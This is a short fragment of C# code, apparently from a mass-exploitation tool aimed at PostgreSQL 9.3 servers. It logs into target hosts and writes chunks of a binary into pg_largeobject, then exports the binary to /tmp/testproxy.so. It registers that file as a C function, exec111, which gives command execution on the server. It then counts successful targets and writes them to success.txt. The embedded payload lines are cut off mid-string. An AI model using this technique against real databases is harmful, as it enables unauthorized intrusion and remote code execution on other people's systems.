 if (text4 == "9.3")
{
Program.tryconn(host2, "", text, "SELECT lo_unlink(12345);");
Program.tryconn(host2, "", text, "SELECT lo_create(12345);");
Program.tryconn(host2, "", text, "INSERT INTO pg_largeobject VALUES(12345, 0, decode('
Program.tryconn(host2, "", text, "INSERT INTO pg_largeobject VALUES(12345, 1, decode('
Program.tryconn(host2, "", text, "INSERT INTO pg_largeobject VALUES(12345, 2, decode('
Program.tryconn(host2, "", text, "INSERT INTO pg_largeobject VALUES(12345, 3, decode('
Program.tryconn(host2, "", text, "SELECT lo_export(12345, '/tmp/testproxy.so');");
Program.tryconn(host2, "", text, "SELECT lo_unlink(12345);");
Program.tryconn(host2, "", text, "CREATE OR REPLACE FUNCTION exec111()  RETURNS text AS  '/tmp/testproxy.so', 'exec111' LANGUAGE C STRICT;");
int num2 = Program.count;
Program.count = num2 + 1;
Console.WriteLine(string.Concat(new object[]
{
"ok! ",
Program.count,
" total:",
Program.linuxs.Length
}));
File.AppendAllText("success.txt", string.Concat(new object[]